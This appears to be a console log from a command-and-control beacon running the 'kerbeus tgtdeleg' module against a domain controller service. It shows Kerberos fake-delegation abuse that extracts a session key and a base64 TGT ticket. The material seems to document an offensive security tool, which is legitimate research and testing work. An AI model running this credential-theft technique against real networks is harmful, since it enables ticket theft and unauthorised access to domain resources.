 tester5 [90fee364] beacon > kerbeus tgtdeleg
[*] Task: Kerbeus TGTDELEG
[*] Agent called server, sent [49.61 Kb]
[+] BOF output
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'CIFS/DC.DOM.LOCAL'
[+] Kerberos GSS-API initialization success!
[+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
[*] Found the AP-REQ delegation ticket in the GSS-API output.
[*] Authenticator etype: (18)
[*] Extracted the service ticket session key from the ticket cache: 6a6U4J2UOYegJmSonrHiWB7CwL9XbCTqfd+uCHwPQz0=
[+] Successfully decrypted the authenticator
[*] base64(ticket.kirbi):
doIEqzCCBKegAwIBBaEDAgEWooIDvjCCA7phggO2MIIDsqADAgEFoQsbCURPTS5MT0NBTKIeMBygAwIBAqEVMBMbBmtyYnRndBsJRE9NLkxPQ0FMo4IDfDCCA3igAwIBEqEDAgE
[+] BOF finished
+--- Task [90fee364] closed ----------------------------------------------------------+